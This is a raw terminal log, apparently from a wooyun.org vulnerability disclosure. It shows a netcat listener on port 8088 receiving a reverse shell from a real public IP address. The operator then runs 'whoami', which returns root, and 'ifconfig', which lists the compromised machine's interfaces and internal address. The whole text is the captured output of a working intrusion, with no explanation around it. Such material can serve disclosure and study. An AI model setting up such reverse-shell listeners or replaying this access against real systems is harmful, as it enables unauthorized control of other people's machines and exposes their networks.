 C:\>nc -vv -l -p 8088
listening on [any] 8088 ...
116.236.192.114: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [116.236.192.114] 42968: NO_DATA
whoami
root
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr
inet addr:192.168.1.161 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff: d933/64 Scope:Link
UP BROADCAST RUNNING MULTICAST
RX packets:86680943 errors:0 dropped:0 overruns:0 frame:0
TX packets:45048098 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11216803413 (10.4 GiB) TX bytes:8210390843 (7.6 GiB)
Base address:0x2000 Memory:d8920000-d8940000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:910794 errors:0 dropped:0 overruns:0 frame:0
TX packets:910794 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org